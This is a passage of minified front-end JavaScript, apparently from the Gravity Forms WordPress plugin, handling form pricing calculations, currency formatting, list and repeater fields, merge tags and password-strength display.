o=0;o<n.length;o++)i=-32768<=(t=(r=n[o]).substring(2,r.length-1))&&t<=65535?i.replace(r,String.fromCharCode(t)):i.replace(r,"");return i}}function gformCleanNumber(e,t,r,i){var n="",o="",a="",l=!1;e=(e=(e=(e+=" ").replace(/&.*?;/g,"")).replace(t,"")).replace(r,"");for(var s=0;s<e.length;s++)a=e.substr(s,1),0<=parseInt(a,10)&&parseInt(a,10)<=9||a==i?n+=a:"-"==a&&(l=!0);for(s=0;s<n.length;s++)"0"<=(a=n.substr(s,1))&&a<="9"?o+=a:a==i&&(o+=".");return l&&(o="-"+o),!!gformIsNumber(o)&&parseFloat(o)}function gformGetDecimalSeparator(e){var t;switch(e){case"currency":t=new Currency(gf_global.gf_currency_config).currency.decimal_separator;break;case"decimal_comma":t=",";break;default:t="."}return t}function gformIsNumber(e){return!isNaN(parseFloat(e))&&isFinite(e)}function gformIsNumeric(e,t){switch(t){case"decimal_dot":return new RegExp("^(-?[0-9]{1,3}(?:,?[0-9]{3})*(?:.[0-9]+)?)$").test(e);case"decimal_comma":return new RegExp("^(-?[0-9]{1,3}(?:.?[0-9]{3})*(?:,[0-9]+)?)$").test(e)}return!1}function gformDeleteUploadedFile(e,t,r){var i=jQuery("#field_"+e+"_"+t),n=jQuery(r).parent().index();i.find(".ginput_preview").eq(n).remove(),i.find('input[type="file"],.validation_message,#extensions_message_'+e+"_"+t).removeClass("gform_hidden"),i.find(".ginput_post_image_file").show(),i.find('input[type="text"]').val("");var o=jQuery("#gform_uploaded_files_"+e).val();if(o){var a=jQuery.secureEvalJSON(o);if(a){var l="input_"+t,s=i.find("#gform_multifile_upload_"+e+"_"+t);if(0<s.length){a[l].splice(n,1);var f=s.data("settings"),c=f.gf_vars.max_files;jQuery("#"+f.gf_vars.message_id).html(""),a[l].length<c&&gfMultiFileUploader.toggleDisabled(f,!1)}else a[l]=null;jQuery("#gform_uploaded_files_"+e).val(jQuery.toJSON(a))}}}void 0===jQuery.fn.prop&&(jQuery.fn.prop=jQuery.fn.attr),jQuery(document).on("gform_post_render",announceAJAXValidationErrors),jQuery(document).bind("gform_post_render",gformBindFormatPricingFields),gform.instances={},gform.console={error:function(e){window.console&&console.error(e)},info:function(e){window.console&&console.info(e)},log:function(e){window.console&&console.log(e)}},gform.adminUtils={handleUnsavedChanges:function(e){var t=null;jQuery(e).find("input, select, textarea").on("change keyup",function(){void 0===jQuery(this).attr("onChange")&&void 0===jQuery(this).attr("onClick")&&(t=!0),"enable-api"===(jQuery(this).next().data("jsButton")||jQuery(this).data("jsButton"))&&(t=null)}),"gravityformswebapi"===this.getUrlParameter("subview")&&gf_webapi_vars.api_enabled!==gf_webapi_vars.enable_api_checkbox_checked&&(t=!0),jQuery(e).on("submit",function(){t=null}),window.onbeforeunload=function(){return t}},getUrlParameter:function(e){for(var t=window.location.search.substring(1).split("&"),r=0;r<t.length;r++){var i=t[r].split("=");if(i[0]==e)return i[1]}},handleIEDisplay:function(){var e=!gform.tools.isIE(),t=gform.tools.getNodes("show-if-ie",!0),r=gform.tools.getNodes("hide-if-ie",!0),i=gform.tools.getNodes("show-if-not-ie",!0),n=gform.tools.getNodes("hide-if-not-ie",!0);e?(t.forEach(function(e){e.classList.add("active")}),r.forEach(function(e){e.classList.remove("active")})):(i.forEach(function(e){e.classList.add("active")}),n.forEach(function(e){e.classList.remove("active")}))}},window.HandleUnsavedChanges=gform.adminUtils.handleUnsavedChanges,gform.tools={debounce:function(i,n,o){var a,l,s;return function(){var e=this,t=arguments,r=o&&!a;t===l&&""+s==""+i&&clearTimeout(a);a=setTimeout(function(){a=null,o||i.apply(e,t)},n),s=i,l=t,r&&i.apply(e,t)}},defaultFor:function(e,t){return void 0!==e?e:t},getFocusable:function(e){return e=this.defaultFor(e,document),this.convertElements(e.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])')).filter(function(e){return this.visible(e)}.bind(this))},htmlToElement:function(e){var t=document.createElement("template");return e=e.trim(),t.innerHTML=e,t.content.firstChild},elementToHTML:function(e){return e.outerHTML},convertElements:function(e){for(var t=[],r=e.length;r--;t.unshift(e[r]));return t},delegate:function(e,r,i,n){var t=document.querySelectorAll(e);[].forEach.call(t,function(e,t){e.addEventListener(r,function(e){var t,r;t=e.target,r=i,(t.matches||t.msMatchesSelector).call(t,r)&&n(e)})})},getClosest:function(e,t){var r,i;for(["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(e){return"function"==typeof document.body[e]&&(r=e,!0)});e;){if((i=e.parentElement)&&i[r](t))return i;e=i}return null},getNodes:function(e,t,r,i){if(!e)return gform.console.error("Please pass a selector to gform.tools.getNodes"),[];var n=i?e:'[data-js="'+e+'"]',o=(r=this.defaultFor(r,document)).querySelectorAll(n);return t&&(o=this.convertElements(o)),o},mergeObjects:function(){for(var e={},t=0;t<arguments.length;t+=1)for(var r=arguments[t],i=Object.keys(r),n=0;n<i.length;n+=1)e[i[n]]=r[i[n]];return e},setAttr:function(e,t,r,i,n){if(!e||!t||!r)return gform.console.error("Please pass a selector, attribute and value to gform.tools.setAttr"),[];i=this.defaultFor(i,document),n=this.defaultFor(n,0),setTimeout(function(){gform.tools.getNodes(e,!0,i,!0).forEach(function(e){e.setAttribute(t,r)})},n)},isRtl:function(){if("rtl"===jQuery("html").attr("dir"))return!0},isIE:function(){return window.document.documentMode},trigger:function(t,e,r,i){var n;if(t=this.defaultFor(t,""),e=this.defaultFor(e,document),r=this.defaultFor(r,!1),i=this.defaultFor(i,{}),r)(n=document.createEvent("HTMLEvents")).initEvent(t,!0,!1);else try{n=new CustomEvent(t,{detail:i})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,i)}e.dispatchEvent(n)},uniqueId:function(e){return(e=this.defaultFor(e,"id"))+"-"+Math.random().toString(36).substr(2,9)},visible:function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},stripSlashes:function(e){return(e+"").replace(/\\(.?)/g,function(e,t){switch(t){case"\\":return"\\";case"0":return"\0";case"":return"";default:return t}})},getCookie:function(e){for(var t=document.cookie.split(";"),r=0;r<t.length;r++){var i=t[r].split("=");if(e==i[0].trim())return decodeURIComponent(i[1])}return null},setCookie:function(e,t,r,i){var n="",o=t;if(r){var a=new Date;a.setTime(a.getTime()+24*r*60*60*1e3),n=" expires="+a.toUTCString()}if(i){var l=gform.tools.getCookie(e);o=""!==l&&null!==l?l+","+t:t}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+";"+n},removeCookie:function(e){gform.tools.setCookie(e,"",-1)}},gform.a11y={},gform.options={jqEditorAccordions:{heightStyle:"content",collapsible:!0,animate:!1,create:function(e){gform.tools.setAttr(".ui-accordion-header","tabindex","0",e.target,100)},activate:function(e){gform.tools.setAttr(".ui-accordion-header","tabindex","0",e.target,100)}}};var _gformPriceFields=new Array,_anyProductSelected;function gformIsHidden(e){return"none"==e.parents(".gfield").not(".gfield_hidden_product").css("display")}var gformCalculateTotalPrice=gform.tools.debounce(function(e){if(_gformPriceFields[e]){var t=0;_anyProductSelected=!1;for(var r=0;r<_gformPriceFields[e].length;r++)t+=gformCalculateProductPrice(e,_gformPriceFields[e][r]);if(_anyProductSelected)t+=gformGetShippingPrice(e);window.gform_product_total&&(t=window.gform_product_total(e,t)),gformUpdateTotalFieldPrice(e,t=gform.applyFilters("gform_product_total",t,e))}},50,!1);function gformUpdateTotalFieldPrice(e,t){var r=jQuery(".ginput_total_"+e);if(!(0<!r.length)){var i=document.querySelector("#gform_wrapper_"+e+".gform_legacy_markup_wrapper"),n=i?r.next():r,o={current:String(n.val()),new:String(t),newFormatted:gformFormatMoney(String(t),!0)};if(a=o,i?a.current!==a.new:a.current!==a.newFormatted){var a;if(i)return n.val(o.new).trigger("change"),void r.html(o.newFormatted);n.val(o.new).trigger("change"),n.val(o.newFormatted)}}}function gformGetShippingPrice(e){var t=jQuery(".gfield_shipping_"+e+" input[readonly], .gfield_shipping_"+e+" select, .gfield_shipping_"+e+" input:checked"),r=0;return 1!=t.length||gformIsHidden(t)||(r=t.attr("readonly")?t.val():gformGetPrice(t.val())),gformToNumber(r)}function gformGetFieldId(e){var t=jQuery(e).attr("id").split("_");return t.length<=0?0:t[t.length-1]}function gformCalculateProductPrice(a,e){var t="_"+a+"_"+e;jQuery(".gfield_option"+t+", .gfield_shipping_"+a).find("select").each(function(){var e=jQuery(this),r=gformGetPrice(e.val()),i=e.attr("id").split("_")[2];e.children("option").each(function(){var e=jQuery(this),t=gformGetOptionLabel(e,e.val(),r,a,i);e.html(t)})}),jQuery(".gfield_option"+t).find(".gfield_checkbox").find("input:checkbox").each(function(){var e=jQuery(this),t=e.attr("id"),r=t.split("_")[2],i=t.replace("choice_","#label_"),n=jQuery(i),o=gformGetOptionLabel(n,e.val(),0,a,r);n.html(o)}),jQuery(".gfield_option"+t+", .gfield_shipping_"+a).find(".gfield_radio").each(function(){var n=0,e=jQuery(this),o=e.attr("id").split("_")[2],t=e.find("input:radio:checked").val();t&&(n=gformGetPrice(t)),e.find("input:radio").each(function(){var e=jQuery(this),t=e.attr("id").replace("choice_","#label_"),r=jQuery(t);if(r){var i=gformGetOptionLabel(r,e.val(),n,a,o);r.html(i)}})});var r=gformGetBasePrice(a,e),i=gformGetProductQuantity(a,e);return 0<i&&(jQuery(".gfield_option"+t).find("input:checked, select").each(function(){gformIsHidden(jQuery(this))||(r+=gformGetPrice(jQuery(this).val()))}),_anyProductSelected=!0),r=gformRoundPrice(r*=i)}function gformGetProductQuantity(e,t){if(!gformIsProductSelected(e,t))return 0;var r,i,n=jQuery("#ginput_quantity_"+e+"_"+t);if(n.length||(n=jQuery("#input_"+e+"_"+t+"_1")),gformIsHidden(n))return 0;0<n.length?r=n.val():(r=1,0<(n=jQuery(".gfield_quantity_"+e+"_"+t+" :input")).length&&(r=n.val(),i=gf_get_field_number_format(gf_get_input_id_by_html_id(n.attr("id")),e,"value")));return r=(r=gformCleanNumber(r,"","",gformGetDecimalSeparator(i=i||"currency")))||0}function gformIsProductSelected(e,t){var r="_"+e+"_"+t,i=jQuery("#ginput_base_price"+r+", .gfield_donation"+r+' input[type="text"], .gfield_product'+r+" .ginput_amount");return!(!i.val()||gformIsHidden(i))||!(!(i=jQuery(".gfield_product"+r+" select, .gfield_product"+r+" input:checked, .gfield_donation"+r+" select, .gfield_donation"+r+" input:checked")).val()||gformIsHidden(i))}function gformGetBasePrice(e,t){var r="_"+e+"_"+t,i=0,n=jQuery("#ginput_base_price"+r+", .gfield_donation"+r+' input[type="text"], .gfield_product'+r+" .ginput_amount");if(0<n.length)i=n.val(),gformIsHidden(n)&&(i=0);else{var o=(n=jQuery(".gfield_product"+r+" select, .gfield_product"+r+" input:checked, .gfield_donation"+r+" select, .gfield_donation"+r+" input:checked")).val();o&&(i=1<(o=o.split("|")).length?o[1]:0),gformIsHidden(n)&&(i=0)}return!1===(i=new Currency(gf_global.gf_currency_config).toNumber(i))?0:i}function gformFormatMoney(e,t){return gf_global.gf_currency_config?new Currency(gf_global.gf_currency_config).toMoney(e,t):e}function gformFormatPricingField(e){if(gf_global.gf_currency_config){var t=new Currency(gf_global.gf_currency_config).toMoney(jQuery(e).val());jQuery(e).val(t)}}function gformToNumber(e){return new Currency(gf_global.gf_currency_config).toNumber(e)}function gformGetPriceDifference(e,t){var r=parseFloat(t)-parseFloat(e);return price=gformFormatMoney(r,!0),0<r&&(price="+"+price),price}function gformGetOptionLabel(e,t,r,i,n){e=jQuery(e);var o=gformGetPrice(t),a=e.attr("price"),l=e.html().replace(/<span(.*)<\/span>/i,"").replace(a,""),s=gformGetPriceDifference(r,o);s=0==gformToNumber(s)?"":" "+s,e.attr("price",s);var f="option"==e[0].tagName.toLowerCase()?" "+s:"<span class='ginput_price'>"+s+"</span>",c=l+f;return window.gform_format_option_label&&(c=gform_format_option_label(c,l,f,r,o,i,n)),c}function gformGetProductIds(e,t){for(var r=jQuery(t).hasClass(e)?jQuery(t).attr("class").split(" "):jQuery(t).parents("."+e).attr("class").split(" "),i=0;i<r.length;i++)if(r[i].substr(0,e.length)==e&&r[i]!=e)return{formId:r[i].split("_")[2],productFieldId:r[i].split("_")[3]};return{formId:0,fieldId:0}}function gformGetPrice(e){var t=e.split("|"),r=new Currency(gf_global.gf_currency_config);return 1<t.length&&!1!==r.toNumber(t[1])?r.toNumber(t[1]):0}function gformRoundPrice(e){var t=new Currency(gf_global.gf_currency_config),r=t.numberFormat(e,t.currency.decimals,".","");return parseFloat(r)}function gformRegisterPriceField(e){_gformPriceFields[e.formId]||(_gformPriceFields[e.formId]=new Array);for(var t=0;t<_gformPriceFields[e.formId].length;t++)if(_gformPriceFields[e.formId][t]==e.productFieldId)return;_gformPriceFields[e.formId].push(e.productFieldId)}function gformInitPriceFields(){for(formId in jQuery(".gfield_price").each(function(){gformRegisterPriceField(gformGetProductIds("gfield_price",this)),jQuery(this).on("input change",'input[type="text"], input[type="number"], select',function(){var e=gformGetProductIds("gfield_price",this);0==e.formId&&(e=gformGetProductIds("gfield_shipping",this)),jQuery(document).trigger("gform_price_change",[e,this]),gformCalculateTotalPrice(e.formId)}),jQuery(this).on("click",'input[type="radio"], input[type="checkbox"]',function(){var e=gformGetProductIds("gfield_price",this);0==e.formId&&(e=gformGetProductIds("gfield_shipping",this)),jQuery(document).trigger("gform_price_change",[e,this]),gformCalculateTotalPrice(e.formId)})}),_gformPriceFields)_gformPriceFields.hasOwnProperty(formId)&&gformCalculateTotalPrice(formId)}function gformShowPasswordStrength(e){var t=gformPasswordStrength(document.getElementById(e).value,document.getElementById(e+"_2")?document.getElementById(e+"_2").value:""),r=window.gf_text["password_"+t],i="unknown"===t?"blank":t;jQuery("#"+e+"_strength").val(t),jQuery("#"+e+"_strength_indicator").removeClass("blank mismatch short good bad strong").addClass(i).html(r)}function gformPasswordStrength(e,t){if(e.length<=0)return"blank";var r=wp.passwordStrength.hasOwnProperty("userInputDisallowedList")?wp.passwordStrength.userInputDisallowedList():wp.passwordStrength.userInputBlacklist();switch(wp.passwordStrength.meter(e,r,t)){case-1:return"unknown";case 2:return"bad";case 3:return"good";case 4:return"strong";case 5:return"mismatch";default:return"short"}}function gformToggleShowPassword(e){var t=jQuery("#"+e),r=t.parent().find("button"),i=r.find("span");switch(t.attr("type")){case"password":t.attr("type","text"),r.attr("label",r.attr("data-label-hide")),i.removeClass("dashicons-hidden").addClass("dashicons-visibility");break;case"text":t.attr("type","password"),r.attr("label",r.attr("data-label-show")),i.removeClass("dashicons-visibility").addClass("dashicons-hidden")}}function gformToggleCheckboxes(e){var t,r=jQuery(e),i=r.is('input[type="checkbox"]'),n=i?r.parent():r.prev(),o=n.find("label"),a=n.parent().find(".gchoice:not( .gchoice_select_all )"),l=gf_get_form_id_by_html_id(n.parents(".gfield").attr("id")),s=rgars(window,"gf_global/gfcalc/"+l);if(i)t=e.checked;else{var f=r.data("checked");t="boolean"==typeof f?!f:!(1===parseInt(f))}a.each(function(){jQuery('input[type="checkbox"]',this).prop("checked",t).trigger("change"),"function"==typeof jQuery('input[type="checkbox"]',this)[0].onclick&&jQuery('input[type="checkbox"]',this)[0].onclick()}),i?o.html(t?o.data("label-deselect"):o.data("label-select")):(r.html(t?r.data("label-deselect"):r.data("label-select")),r.data("checked",t)),wp.a11y.speak(t?gf_field_checkbox.strings.selected:gf_field_checkbox.strings.deselected),s&&s.runCalcs(l,s.formulaFields)}function gformToggleRadioOther(e){var t=e.parentElement.parentElement.parentElement.lastChild.querySelector('input[type="text"]');t&&(t.disabled="gf_other_choice"!==e.value)}function gformAddListItem(e,t){var r=jQuery(e);if(!r.hasClass("gfield_icon_disabled")){var i=r.parents(".gfield_list_group"),n=i.clone(),o=i.parents(".gfield_list_container"),a=n.find(":input:last").attr("tabindex");n.find("input, select, textarea").attr("tabindex",a).not(":checkbox, :radio").val(""),n.find(":checkbox, :radio").prop("checked",!1),n=gform.applyFilters("gform_list_item_pre_add",n,i),i.after(n),gformToggleIcons(o,t),gformAdjustClasses(o),gformAdjustRowAttributes(o),gform.doAction("gform_list_post_item_add",n,o),wp.a11y.speak(window.gf_global.strings.newRowAdded)}}function gformDeleteListItem(e,t){var r=jQuery(e).parents(".gfield_list_group"),i=r.parents(".gfield_list_container");r.remove(),gformToggleIcons(i,t),gformAdjustClasses(i),gform.doAction("gform_list_post_item_delete",i),wp.a11y.speak(window.gf_global.strings.rowRemoved)}function gformAdjustClasses(e){e.find(".gfield_list_group").each(function(e){var t=(e+1)%2==0?"gfield_list_row_even":"gfield_list_row_odd";jQuery(this).removeClass("gfield_list_row_odd gfield_list_row_even").addClass(t)})}function gformAdjustRowAttributes(e){e.parents(".gform_wrapper").hasClass("gform_legacy_markup_wrapper")||e.find(".gfield_list_group").each(function(e){var t=jQuery(this).find("input, select, textarea");t.attr("aria-label",t.data("aria-label-template").format(e+1));var r=jQuery(this).find(".delete_list_item");r.attr("aria-label",r.data("aria-label-template").format(e+1))})}function gformToggleIcons(e,t){var r=e.find(".gfield_list_group").length,i=e.find(".add_list_item");e.find(".delete_list_item").css("visibility",1==r?"hidden":"visible"),0<t&&t<=r?(i.data("title",e.find(".add_list_item").attr("title")),i.addClass("gfield_icon_disabled").attr("title","")):0<t&&(i.removeClass("gfield_icon_disabled"),i.data("title")&&i.attr("title",i.data("title")))}function gformAddRepeaterItem(e,t){var r=jQuery(e);if(!r.hasClass("gfield_icon_disabled")){var i=r.closest(".gfield_repeater_item"),n=i.clone(),o=i.closest(".gfield_repeater_container"),a=n.find(":input:last").attr("tabindex");n.find('input[type!="hidden"], select, textarea').attr("tabindex",a).not(":checkbox, :radio").val(""),n.find(":checkbox, :radio").prop("checked",!1),n.find(".validation_message").remove(),n=gform.applyFilters("gform_repeater_item_pre_add",n,i),i.after(n),n.children(".gfield_repeater_cell").each(function(){var e=jQuery(this).find(".gfield_repeater_container").first();0<e.length&&(resetContainerItems=function(e){e.children(".gfield_repeater_items").children(".gfield_repeater_item").each(function(e){jQuery(this).children(".gfield_repeater_cell").each(function(){var e=jQuery(this).find(".gfield_repeater_container").first();0<e.length&&resetContainerItems(e)})}),e.children(".gfield_repeater_items").children(".gfield_repeater_item").not(":first").remove()},resetContainerItems(e))}),gformResetRepeaterAttributes(o),"function"==typeof gformInitDatepicker&&(o.find(".ui-datepicker-trigger").remove(),o.find(".hasDatepicker").removeClass("hasDatepicker"),gformInitDatepicker()),gformBindFormatPricingFields(),gformToggleRepeaterButtons(o,t),gform.doAction("gform_repeater_post_item_add",n,o)}}function gformDeleteRepeaterItem(e,t){var r=jQuery(e).closest(".gfield_repeater_item"),i=r.closest(".gfield_repeater_container");r.remove(),gformResetRepeaterAttributes(i),gformToggleRepeaterButtons(i,t),gform.doAction("gform_repeater_post_item_delete",i)}function gformResetRepeaterAttributes(e,p,h){var v=null;void 0===p&&(p=0),void 0===h&&(h=0),e.children(".gfield_repeater_items").children(".gfield_repeater_item").each(function(){jQuery(this).children(".gfield_repeater_cell").each(function(){var _=jQuery(this),e=jQuery(this).find(".gfield_repeater_container").first();0<e.length?gformResetRepeaterAttributes(e,p+1,h):jQuery(this).find("input, select, textarea, :checkbox, :radio").each(function(){var e=jQuery(this),t=e.attr("name");if(void 0!==t){var r=/^(input_[^\[]*)((\[[0-9]+\])+)/.exec(t);if(r){r[1];for(var i=r[2],n=/\[([0-9]+)\]/g,o=[],a=n.exec(i);null!=a;)o.push(a[1]),a=n.exec(i);for(var l=r[1],s="",f=(o=o.reverse()).length-1;0<=f;f--)f==p?(l+="["+h+"]",s+="-"+h):(l+="["+o[f]+"]",s+="-"+o[f]);var c=e.attr("id"),d=_.find("label[for='"+c+"']");if(c){var u=c.match(/((choice|input)_[0-9|_]*)-/);u&&u[2]&&(s=u[1]+s,d.attr("for",s),e.attr("id",s))}var g=t.replace(r[0],l),m=jQuery('input[name="'+g+'"]').is(":checked");e.is(":radio")&&e.is(":checked")&&t!==g&&m&&(null!==v&&v.prop("checked",!0),e.prop("checked",!1),v=e),e.attr("name",g)}}})}),0===p&&h++}),null!==v&&(v.prop("checked",!0),v=null)}function gformToggleRepeaterButtons(e){var t=e.closest(".gfield_repeater_wrapper").data("max_items"),r=e.children(".gfield_repeater_items").children(".gfield_repeater_item").length,i=e.children(".gfield_repeater_items").children(".gfield_repeater_item").children(".gfield_repeater_buttons"),n=i.children(".add_repeater_item");i.children(".remove_repeater_item").css("visibility",1==r?"hidden":"visible"),0<t&&t<=r?(n.data("title",i.children(".add_repeater_item").attr("title")),n.addClass("gfield_icon_disabled").attr("title","")):0<t&&(n.removeClass("gfield_icon_disabled"),n.data("title")&&n.attr("title",n.data("title"))),e.children(".gfield_repeater_items").children(".gfield_repeater_item").children(".gfield_repeater_cell").each(function(e){var t=jQuery(this).find(".gfield_repeater_container").first();0<t.length&&gformToggleRepeaterButtons(t)})}function gformMatchCard(e){var t=gformFindCardType(jQuery("#"+e).val()),r=jQuery("#"+e).parents(".gfield").find(".gform_card_icon_container");t?(jQuery(r).find(".gform_card_icon").removeClass("gform_card_icon_selected").addClass("gform_card_icon_inactive"),jQuery(r).find(".gform_card_icon_"+t).removeClass("gform_card_icon_inactive").addClass("gform_card_icon_selected")):jQuery(r).find(".gform_card_icon").removeClass("gform_card_icon_selected gform_card_icon_inactive")}function gformFindCardType(e){if(e.length<4)return!1;var t=window.gf_cc_rules,r=new Array;for(type in t)if(t.hasOwnProperty(type))for(i in t[type])if(t[type].hasOwnProperty(i)&&0===t[type][i].indexOf(e.substring(0,t[type][i].length))){r[r.length]=type;break}return 1==r.length&&r[0].toLowerCase()}function gformToggleCreditCard(){jQuery("#gform_payment_method_creditcard").is(":checked")?jQuery(".gform_card_fields_container").slideDown():jQuery(".gform_card_fields_container").slideUp()}function gformInitChosenFields(e,r){return jQuery(e).each(function(){var e=jQuery(this);if("rtl"==jQuery("html").attr("dir")&&e.addClass("chosen-rtl chzn-rtl"),e.is(":visible")&&0==e.siblings(".chosen-container").length){var t=gform.applyFilters("gform_chosen_options",{no_results_text:r},e);e.chosen(t)}})}function gformInitCurrencyFormatFields(e){jQuery(e).each(function(){jQuery(this).val(gformFormatMoney(jQuery(this).val()))}).change(function(e){jQuery(this).val(gformFormatMoney(jQuery(this).val()))})}var GFMergeTag=function(){GFMergeTag.getMergeTagValue=function(e,t,r){void 0===r&&(r=""),r=r.replace(":","");var i,n=parseInt(t,10),o=jQuery("#field_"+e+"_"+n),a=n==t?'input[name^="input_'+n+'"]':'input[name="input_'+t+'"]',l=o.find(a+', select[name^="input_'+t+'"], textarea[name="input_'+t+'"]');if(!(!window.gf_check_field_rule||"show"==gf_check_field_rule(e,n,!0,"")))return"";o.find(".ginput_container_email").hasClass("ginput_complex")&&(l=l.first());var s=gform.applyFilters("gform_value_merge_tag_"+e+"_"+n,!1,l,r);if(!1!==s)return s;switch(s="",r){case"label":return o.find(".gfield_label").text();case"qty":if(o.hasClass("gfield_price"))return!1===(i=gformGetProductQuantity(e,n))||""===i?0:i}if("checkbox"!==l.prop("type")&&"radio"!==l.prop("type")||(l=l.filter(":checked")),1===l.length){if(!l.is("select")&&"radio"!==l.prop("type")&&"checkbox"!==l.prop("type")||""!==r)void 0===i&&(i=l.val());else if((i=l.is("select")?l.find("option:selected"):"radio"===l.prop("type")&&l.parent().hasClass("gchoice_button")?l.parent().siblings(".gchoice_label").find("label").clone():l.next("label").clone()).find("span").remove(),1===i.length)i=i.text();else{for(var f=[],c=0;c<i.length;c++)f[c]=jQuery(i[c]).text();i=f}s=jQuery.isArray(i)?i.join(", "):"string"==typeof i?GFMergeTag.formatValue(i,r):""}else if(1<l.length){i=[];for(c=0;c<l.length;c++)if("checkbox"===l.prop("type")&&""===r){var d=jQuery(l[c]).next("label").clone();d.find("span").remove(),i[c]=GFMergeTag.formatValue(d.text(),r),d.remove()}else i[c]=GFMergeTag.formatValue(jQuery(l[c]).val(),r);s=i.join(", ")}return s},GFMergeTag.replaceMergeTags=function(e,t){var r=GFMergeTag.parseMergeTags(t);for(i in r)if(r.hasOwnProperty(i)){var n=r[i][1],o=(parseInt(n,10),null==r[i][3]?"":r[i][3].replace(":","")),a=GFMergeTag.getMergeTagValue(e,n,o);t=t.replace(r[i][0],a)}return t},GFMergeTag.formatValue=function(e,t){var r="";switch(r=1<(e=e.split("|")).length&&("price"===t||"currency"===t)?gformToNumber(e[1]):e[0],t){case"price":r=!1===(r=gformToNumber(r))?"":r;break;case"currency":r=!1===(r=gformFormatMoney(r,!1))?"":r;break;case"numeric":return!1===(r=gformToNumber(r))?0:r}return r},GFMergeTag.parseMergeTags=function(e,t){void 0===t&&(t=/{[^{]*?:(\d+(\.\d+)?)(:(.*?))?}/i);for(var r=[];t.test(e);){var i=r.length;r[i]=t.exec(e),e=e.replace(""+r[i][0],"")}return r}};new GFMergeTag;var GFCalc=function(formId,formulaFields){this.formId=formId,this.formulaFields=formulaFields,this.exprPatt=/^[0-9 -/*\(\)]+$/i,this.isCalculating={},this.init=function(e,t){var r=this;jQuery(document).bind("gform_post_conditional_logic",function(){r.runCalcs(e,t)});for(var i=0;i<t.length;i++){var n=jQuery.extend({},t[i]);this.runCalc(n,e),this.bindCalcEvents(n,e)}},this.runCalc=function(formulaField,formId){var calcObj=this,field=jQuery("#field_"+formId+"_"+formulaField.field_id),formulaInput=field.hasClass("gfield_price")?jQuery("#ginput_base_price_"+formId+"_"+formulaField.field_id):jQuery("#input_"+formId+"_"+formulaField.field_id),previous_val=formulaInput.val(),formula=gform.applyFilters("gform_calculation_formula",formulaField.formula,formulaField,formId,calcObj),expr=calcObj.replaceFieldTags(formId,formula,formulaField).replace(/(\r\n|\n|\r)/gm,""),result="";if(calcObj.exprPatt.test(expr))try{result=eval(expr)}catch(e){}isFinite(result)||(result=0),window.gform_calculation_result&&(result=window.gform_calculation_result(result,formulaField,formId,calcObj),window.console&&console.log('"gform_calculation_result" function is deprecated since version 1.8! Use "gform_calculation_result" JS hook instead.')),result=gform.applyFilters("gform_calculation_result",result,formulaField,formId,calcObj);var formattedResult=gform.applyFilters("gform_calculation_format_result",!1,result,formulaField,formId,calcObj),numberFormat=gf_get_field_number_format(formulaField.field_id,formId);if(!1!==formattedResult)result=formattedResult;else if(field.hasClass("gfield_price")||"currency"==numberFormat)result=gformFormatMoney(result||0,!0);else{var decimalSeparator=".",thousandSeparator=",";"decimal_comma"==numberFormat&&(decimalSeparator=",",thousandSeparator="."),result=gformFormatNumber(result,gformIsNumber(formulaField.rounding)?formulaField.rounding:-1,decimalSeparator,thousandSeparator)}result!=previous_val&&(field.hasClass("gfield_price")?(jQuery("#input_"+formId+"_"+formulaField.field_id).text(result),formulaInput.val(result).trigger("change"),jQuery(".gfield_label_product").length&&!jQuery(".ginput_total").length&&(result=jQuery("label[ for=input_"+formId+"_"+formulaField.field_id+"_1 ]").find(".gfield_label_product").text()+" "+result,wp.a11y.speak(result)),gformCalculateTotalPrice(formId)):formulaInput.val(result).trigger("change"))},this.runCalcs=function(e,t){for(var r=0;r<t.length;r++){var i=jQuery.extend({},t[r]);this.runCalc(i,e)}},this.bindCalcEvents=function(e,t){var r=this,i=e.field_id,n=GFMergeTag.parseMergeTags(e.formula);for(var o in r.isCalculating[i]=!1,n)if(n.hasOwnProperty(o)){var a=n[o][1],l=parseInt(a,10),s=jQuery("#field_"+t+"_"+l).find('input[name="input_'+a+'"], select[name="input_'+a+'"]');"checkbox"==s.prop("type")||"radio"==s.prop("type")?jQuery(s).click(function(){r.bindCalcEvent(a,e,t,0)}):s.is("select")||"hidden"==s.prop("type")?jQuery(s).change(function(){r.bindCalcEvent(a,e,t,0)}):jQuery(s).keydown(function(){r.bindCalcEvent(a,e,t)}).change(function(){r.bindCalcEvent(a,e,t,0)}),gform.doAction("gform_post_calculation_events",n[o],e,t,r)}},this.bindCalcEvent=function(e,t,r,i){var n=this,o=t.field_id;i=null==i?345:i,n.isCalculating[o][e]&&clearTimeout(n.isCalculating[o][e]),n.isCalculating[o][e]=window.setTimeout(function(){n.runCalc(t,r)},i)},this.replaceFieldTags=function(e,t,r){var n=GFMergeTag.parseMergeTags(t);for(i in n)if(n.hasOwnProperty(i)){var o=n[i][1],a=parseInt(o,10),l="value";if(n[i][3])l=n[i][3];else{var s=jQuery(".gfield_price input[name=input_"+a+"]").is("input[type=radio]"),f=0<jQuery(".gfield_price select[name=input_"+a+"]").length,c=jQuery('.gfield_price input[name="input_'+o+'"]').is("input[type=checkbox]");(f||s||c)&&(l="price")}var d=!window.gf_check_field_rule||"show"==gf_check_field_rule(e,a,!0,""),u=d?GFMergeTag.getMergeTagValue(e,o,l):0;u=gform.applyFilters("gform_merge_tag_value_pre_calculation",u,n[i],d,r,e),u=this.cleanNumber(u,e,a,r),t=t.replace(n[i][0],u)}return t},this.cleanNumber=function(e,t,r,i){var n=gf_get_field_number_format(r,t);return e=(e=gformCleanNumber(e,"","",gformGetDecimalSeparator(n=n||gf_get_field_number_format(i.field_id,t))))||0},this.init(formId,formulaFields)},__gf_keyup_timeout;function gformFormatNumber(e,t,r,i){void 0===r&&(r=window.gf_global?new Currency(gf_global.gf_currency_config).currency.decimal_separator:".");void 0===i&&(i=window.gf_global?new Currency(gf_global.gf_currency_config).currency.thousand_separator:",");return(new Currency).numberFormat(e,t,r,i,!1)}function getMatchGroups(e,t){for(var r=new Array;t.test(e);){var i=r.length;r[i]=t.exec(e),e=e.replace(""+r[i][0],"")}return r}function gf_get_field_number_format(e,t,r){var i=rgars(window,"gf_global/number_formats/{0}/{1}".format(t,e)),n=!1;return""===i?n:n=void 0===r?!1!==i.price?i.price:i.value:i[r]}function gformValidateFileSize(e,t){var 